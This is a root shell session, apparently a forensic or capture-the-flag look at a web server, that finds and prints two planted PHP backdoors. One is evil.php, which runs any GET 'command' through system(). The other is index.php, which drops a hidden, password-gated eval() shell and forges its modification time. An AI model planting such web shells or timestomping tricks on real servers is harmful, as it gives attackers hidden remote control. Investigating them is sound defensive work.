 root@ip-10-0-10-3:/var/log# ls
alternatives.log    auth.log.2.gz          daemon.log.1     dpkg.log.1      kern.log.2.gz   redis.log    user.log
alternatives.log.1  btmp                   daemon.log.2.gz  faillog         lastlog         syslog       user.log.1
apache2             btmp.1                 debug            fontconfig.log  messages        syslog.1     user.log.2.gz
apt                 cloud-init.log         debug.1          installer       messages.1      syslog.2.gz  wtmp
auth.log            cloud-init-output.log  debug.2.gz       kern.log        messages.2.gz   syslog.3.gz  yum.log
auth.log.1          daemon.log             dpkg.log         kern.log.1      private         syslog.4.gz
root@ip-10-0-10-3:/var/log# cd ..
root@ip-10-0-10-3:/var# ls
backups  cache  lib  local  lock  log  mail  opt  run  spool  tmp  www
root@ip-10-0-10-3:/var# cd www
root@ip-10-0-10-3:/var/www# ls
html
root@ip-10-0-10-3:/var/www# cd html
root@ip-10-0-10-3:/var/www/html# ls
index.html  robots.txt  secret
root@ip-10-0-10-3:/var/www/html# cat robots.txt
yjxy
root@ip-10-0-10-3:/var/www/html# cd secret/
root@ip-10-0-10-3:/var/www/html/secret# ls
evil.php  index.html  index.php
root@ip-10-0-10-3:/var/www/html/secret# cat evil.php
<?php
    $filename = $_GET['command'];
    system($filename);
?>
root@ip-10-0-10-3:/var/www/html/secret# cat index.php
<?php
    $file = '/var/www/html/secret/.shell.php';
    $code = '<?php if(md5($_POST["password"])=="accc9105df5383111407fd5b41255e23"){@eval($_POST[\'cmd\']);} ?>';
    file_put_contents($file, $code);
    system('touch -m -d "2023-12-20 12:01:50" /var/www/html/secret/.shell.php');
    usleep(5000);
?>
root@ip-10-0-10-3:/var/www/html/secret#